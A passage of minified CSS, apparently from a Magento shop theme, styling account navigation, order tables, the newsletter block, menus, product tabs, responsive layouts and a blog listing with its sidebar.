.table-order-items tbody td.actions a.action.order{display:none}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td.actions a:hover{text-decoration:none;background:#fff07c}.account.page-layout-2columns-left .table-wrapper .table-order-items tbody td:first-child{padding-top:.5rem !important}.account.page-layout-2columns-left .sidebar.sidebar-main{width:29% !important}.account.page-layout-2columns-left .sidebar.sidebar-main .block-collapsible-nav-content .nav.items{padding:0}.account.page-layout-2columns-left .sidebar.sidebar-main .block-collapsible-nav-content .nav.items .item i{margin-right:.5rem}.account.page-layout-2columns-left .page-main .columns .column.main{width:69% !important}}.sidebar .block-collapsible-nav-content .nav.items{padding:0 1rem}.sidebar .block-collapsible-nav-content .nav.items .item{display:flex;align-items:center;padding:1rem 0 1.5rem 0}.sidebar .block-collapsible-nav-content .nav.items .item:first-child{padding-top:0}.sidebar .block-collapsible-nav-content .nav.items .item i{order:-1;margin-right:2rem;width:30px;display:flex;align-items:center;justify-content:center}.sidebar .block-collapsible-nav-content .nav.items .item i:before{font-family:'Font Awesome 5 Pro';color:#868686;font-size:1.6rem;font-weight:400;font-style:normal}.sidebar .block-collapsible-nav-content .nav.items .item i.my-account:before{content:"\f007"}.sidebar .block-collapsible-nav-content .nav.items .item i.order-history:before{content:"\f07a"}.sidebar .block-collapsible-nav-content .nav.items .item i.wishlist:before{content:"\f004"}.sidebar .block-collapsible-nav-content .nav.items .item i.address:before{content:"\f5a0"}.sidebar .block-collapsible-nav-content .nav.items .item i.account-edit:before{content:"\f129"}.sidebar .block-collapsible-nav-content .nav.items .item i.review:before{content:"\f53c"}.sidebar .block-collapsible-nav-content .nav.items .item i.newsletter:before{content:"\f0e0"}.sidebar .block-collapsible-nav-content .nav.items .item i.logout:before{content:"\f2f5"}.sidebar .block-collapsible-nav-content .nav.items .item.current i:before{color:#007dc3}@media (max-width:1199px){.block.newsletter .content .newsletter-label{margin-right:1rem}}@media (max-width:1099px){.block.newsletter{padding:4rem 2rem}.block.newsletter .content{flex-direction:column}.block.newsletter .content .newsletter-label{margin-right:0;width:100%;text-align:center;padding-bottom:1.5rem;max-width:345px}.block.newsletter .content .newsletter-label p{font-size:3rem;line-height:1.4}.block.newsletter .content .newsletter-label .title{font-size:1.5rem;margin-bottom:1rem}.block.newsletter .content .form.subscribe{display:block;text-align:center;width:100%}.block.newsletter .content .form.subscribe input{margin:1rem 0 .5rem 0;max-width:362px;width:100%}.block.newsletter .content .form.subscribe input::placeholder{text-align:center}.block.newsletter .content .actions{display:block;margin:auto;padding-top:1rem;width:100%}.block.newsletter .content .actions .action.subscribe{border-radius:0;height:40px;display:block;margin:auto;background:#ffe200;color:#000;font-size:1.3rem;font-weight:700;letter-spacing:1.86px;max-width:362px;width:100%}.block.newsletter .content .actions .action.subscribe:hover{background:#fff07c}}@media screen and (min-width:769px) and (max-width:1024px){.header.links .my-account-link .my-account span{display:none}.page-header .logo{margin-right:2rem}}@media (max-width:1024px){.ts-pp-similar,.ts-pp-related,.ts-pp-category,.thingsolver-widget-recommender{position:relative}.ts-pp-similar .swiper-button-next,.ts-pp-related .swiper-button-next,.ts-pp-category .swiper-button-next,.thingsolver-widget-recommender .swiper-button-next,.ts-pp-similar .swiper-button-prev,.ts-pp-related .swiper-button-prev,.ts-pp-category .swiper-button-prev,.thingsolver-widget-recommender .swiper-button-prev{display:none}.product-slider .swiper-wrapper{padding-bottom:4rem;padding-top:1rem}.product-slider .swiper-wrapper .feed-item-container{flex-wrap:nowrap}.product-slider .swiper-wrapper .feed-item-container .feed-item{width:250px}.ts-block-search .field.search .label{position:absolute;top:20px;right:50px}.ts-block-search .input-text.active{position:static}.ts-block-search #ts-serach-prod-result{display:none}}@media (max-width:768px){.ts-block-search .search-autocomplete{width:80% !important}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 1rem .5rem 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 .5rem;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.column .block-addbysku .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.column .block-addbysku .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions td .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.block-search .label,.modes-label,.dashboard-welcome-toggler,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after,.account .toolbar:before,.account .toolbar:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.header.content:after,.page-header .header.panel:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after,.account .toolbar:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 2rem}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 .5rem;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results,.account .toolbar{margin-bottom:2rem;position:relative}.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter,.account .toolbar .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount,.account .toolbar .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages,.account .toolbar .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:1rem}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:3.6rem;margin-bottom:4rem}.page-wrapper>.widget,.block.category.event,.top-container,.navigation,.page-header .header.panel,.header.content,.breadcrumbs,.footer-bottom-wrapper,.images-wrapper.category,.footer-social-wrapper,.footer-payment-wrapper,.safe-shop-logo,.footer-benefits,.widget-wrapper-container,.brand-widget-container,.brand-advanced-widget-container,.product-tab-wrapper .product.items,.page-main,.relatedcontent,.shop-by-look-back-button-wrapper,.thingsolver-widget-recommender{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1540px;padding:20px;width:100%}.footer-links-wrapper,.checkout-cart-index .page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1400px;padding:20px;width:100%}.sections.nav-sections{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:100%;padding:0;width:100%}.cms-index-index .page-main{max-width:100%;padding:0;width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.panel.header{padding:1.25rem 2rem}.catalog-category-view .sidebar-main,.catalogsearch-result-index .sidebar-main{margin-top:1rem}.breadcrumbs{margin-bottom:0}.breadcrumbs .item:not(:last-child):after{color:#858585;line-height:0.7}.breadcrumbs .item{font-size:1.4rem;letter-spacing:0.8px}.breadcrumbs .item strong{color:#858585}.breadcrumbs .item a{color:#000}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:0;margin-top:10px}.nav-sections .section-items{width:100%}.nav-sections .section-items .section-item-content{width:100%}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#fff;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 1rem 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #d1d1d1;box-shadow:0 .5rem .5rem rgba(0,0,0,0.19);font-weight:700;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 2rem}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.navigation .level0>.level-top{color:#000;letter-spacing:1.2px;font-size:1.6rem;font-weight:600;line-height:1.4}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:1rem;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:1rem;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 .5rem 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:2rem;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:2rem;padding:.5rem 2rem .5rem 2rem}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#000;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:1.5rem}.product.data.items>.item.content{background:#fff;margin-top:4rem;padding:2rem 2rem 2rem 2rem;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 .5rem 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.home.banner-wrapper .images-wrapper .action.primary.custom-link.mobile{display:none}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.aw_blog-index-index .page-main .page-title-wrapper,.aw_blog-post-view .page-main .page-title-wrapper{text-align:center}.aw_blog-index-index .page-main .page-title-wrapper .page-title span,.aw_blog-post-view .page-main .page-title-wrapper .page-title span{text-transform:uppercase}.aw_blog-index-index .page-main .columns .column.main,.aw_blog-post-view .page-main .columns .column.main{width:66%}.aw_blog-index-index .page-main .columns .column.main .blog-posts,.aw_blog-post-view .page-main .columns .column.main .blog-posts{display:flex;flex-wrap:wrap}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post{box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);padding:2rem 1.8rem;width:100%;display:flex;margin-bottom:2.5rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1),.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1),.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2),.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2){width:49%;display:flex;flex-direction:column}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .post-info-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .post-info-wrapper,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .post-info-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .post-info-wrapper{display:flex;flex-direction:column;justify-content:space-between;height:100%;width:100%}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-header,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-header,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-header,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-header{flex:1 0 auto}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper{margin-top:auto;margin-bottom:1rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-read-more-wrapper a,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-read-more-wrapper a{letter-spacing:1.71px;font-weight:700;font-size:1.2rem;line-height:1.8}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-author,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-author,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-author,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-author{padding:2.2rem 0 1rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-content,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-content,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-content,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-content{flex:1 0 auto}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper{margin:0;width:100%}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1) .blog-post-featured-image-wrapper a,.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(2) .blog-post-featured-image-wrapper a{display:block}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1),.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post:nth-child(1){margin-right:2%}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author{background-color:transparent;border-bottom:0;padding:0 0 1.5rem;margin-bottom:0}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-author a{color:#007dc3;font-size:1.2rem;letter-spacing:0.86px;text-transform:uppercase}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title{font-size:2rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title .blog-post-title-link,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-header .blog-post-title .blog-post-title-link{line-height:1.35;letter-spacing:1.11px;font-weight:700}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content{font-size:1.5rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content p,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-content p{font-size:1.5rem;line-height:1.33;letter-spacing:0.4px}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-featured-image-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-featured-image-wrapper{width:37%;margin-right:4%;margin-top:0;margin-bottom:0}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .post-info-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .post-info-wrapper{width:59%;display:flex;flex-direction:column}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper{margin-top:auto;margin-bottom:1rem}.aw_blog-index-index .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper a,.aw_blog-post-view .page-main .columns .column.main .blog-posts .blog-posts-post .blog-post-read-more-wrapper a{letter-spacing:1.71px;font-weight:700;font-size:1.2rem;line-height:1.8;min-width:158px;text-align:center}.aw_blog-index-index .page-main .columns .sidebar-main,.aw_blog-post-view .page-main .columns .sidebar-main{width:32%;padding:0 4.3rem 3rem 4.3rem;margin-left:2%}.aw_blog-index-index .page-main .columns .sidebar-main .blog-sidebar-block,.aw_blog-post-view .page-main .columns .sidebar-main .blog-sidebar-block{border-bottom:1px solid #ebebeb;padding-bottom:3rem;margin-bottom:4rem}.aw_blog-index-index .page-main .columns .sidebar-main .blog-sidebar-block .blog-sidebar-block-title,.aw_blog-post-view .page-main .columns .sidebar-main .blog-sidebar-block .blog-sidebar-block-title{font-size:2.2rem;font-weight:700;letter-spacing:1.22px;line-height:1.36}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-title,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-title{margin-bottom:2.5rem}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul{list-style:disc;padding-left:2rem;color:#007dc3}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul li a,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-recent-posts .block-content ul li a{color:#007dc3;letter-spacing:0.89px;font-size:1.6rem;line-height:1.4}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-tag-cloud .blog-sidebar-block-content .blog-tags .blog-tags-tag,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-tag-cloud .blog-sidebar-block-content .blog-tags .blog-tags-tag{border:1px solid #ededed;font-size:1.4rem !important;color:#000;padding:1rem 3rem;height:39px;line-height:1.3}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul{list-style:disc;padding-left:2rem;color:#007dc3}.aw_blog-index-index .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li,.aw_blog-post-view .page-main .columns .sidebar-main #blog-sidebar-category-listing .block-content ul li{border-bottom:0}.aw_blog-index-index .page-main .columns 